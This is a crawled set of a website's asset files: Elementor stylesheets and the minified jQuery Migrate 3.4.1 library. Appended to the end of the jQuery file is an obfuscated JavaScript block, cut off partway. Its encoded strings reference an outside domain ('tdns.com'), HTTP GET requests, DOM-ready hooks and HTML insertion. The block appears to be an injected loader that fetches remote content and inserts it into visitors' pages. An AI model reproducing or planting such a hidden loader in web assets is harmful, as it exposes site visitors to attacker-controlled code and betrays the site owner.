.elementor-element.elementor-element-84bd8fe{width:50%;}}@media(max-width:1024px){.elementor-66 .elementor-element.elementor-element-ed4eff5{padding:50px 10px 0px 10px;}.elementor-66 .elementor-element.elementor-element-d4e98e1 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-18e8a4d > .elementor-element-populated{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-66 .elementor-element.elementor-element-2e4296d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-a8d1e28 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-a8d1e28{text-align:center;}.elementor-66 .elementor-element.elementor-element-7d34220.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-7d34220 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-97d6f39 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-7d96da2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-7d96da2{text-align:center;}.elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-570b6d9 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-d4e98e1 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-7f8ee35{text-align:center;}.elementor-66 .elementor-element.elementor-element-f768542.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-f768542 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for text-editor, class: .elementor-element-5072b1d */.elementor-66 .elementor-element.elementor-element-5072b1d a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-19b89a4 */.elementor-66 .elementor-element.elementor-element-19b89a4 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-3389f34 */.elementor-66 .elementor-element.elementor-element-3389f34 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-455b377 */.elementor-66 .elementor-element.elementor-element-455b377 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-0752f4a */.elementor-66 .elementor-element.elementor-element-0752f4a a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-2aa7eee */.elementor-66 .elementor-element.elementor-element-2aa7eee p {
    margin: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-257.css?ver=1764749686
body_size: 805
content:
.elementor-257 .elementor-element.elementor-element-2a194e37:not(.elementor-motion-effects-element-type-background), .elementor-257 .elementor-element.elementor-element-2a194e37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBF1F5;}.elementor-257 .elementor-element.elementor-element-2a194e37 > .elementor-container{min-height:120px;}.elementor-257 .elementor-element.elementor-element-2a194e37{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 0px 0px;}.elementor-257 .elementor-element.elementor-element-2a194e37 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-257 .elementor-element.elementor-element-412afca6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-257 .elementor-element.elementor-element-ec7ecf3 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:50px;font-weight:300;color:#000000;}.elementor-bc-flex-widget .elementor-257 .elementor-element.elementor-element-ad1ad39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-257 .elementor-element.elementor-element-ad1ad39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#408F9E;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-icon{width:14px;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-icon i{font-size:14px;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-text, .elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-text a{color:#408F9E;}.elementor-257 .elementor-element.elementor-element-20f59cc .elementor-icon-list-item{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:500;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-257 .elementor-element.elementor-element-119eaaf .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:46px;font-weight:300;color:#408F9E;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-257 .elementor-element.elementor-element-61b43fd .elementor-widget-container{font-family:"Source Sans 3", Sans-serif;font-size:20px;font-weight:700;}.elementor-257 .elementor-element.elementor-element-bffe17d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-257 .elementor-element.elementor-element-8d82a16{text-align:center;}.elementor-257 .elementor-element.elementor-element-8d82a16 img{width:100%;}.elementor-257 .elementor-element.elementor-element-4488574 > .elementor-widget-container{margin:0rem 0rem 3rem 0rem;}.elementor-257 .elementor-element.elementor-element-6afee36a{margin-top:00px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-257 .elementor-element.elementor-element-2fd59471 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-257 .elementor-element.elementor-element-fc30937{margin-top:150px;margin-bottom:0px;}.elementor-257 .elementor-element.elementor-element-6afee36a{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-257 .elementor-element.elementor-element-fc30937{margin-top:-32px;margin-bottom:0px;}.elementor-257 .elementor-element.elementor-element-6afee36a{padding:0px 10px 0px 10px;}}/* Start custom CSS for theme-post-title, class: .elementor-element-119eaaf */.elementor-257 .elementor-element.elementor-element-119eaaf {
    max-width: 650px;
}/* End custom CSS */
/* Start custom CSS for theme-post-excerpt, class: .elementor-element-61b43fd */.elementor-257 .elementor-element.elementor-element-61b43fd {
    max-width: 650px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ad1ad39 */.elementor-257 .elementor-element.elementor-element-ad1ad39 {
    max-width: 732px;
    margin-left: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.humantechnology.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 11673
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return 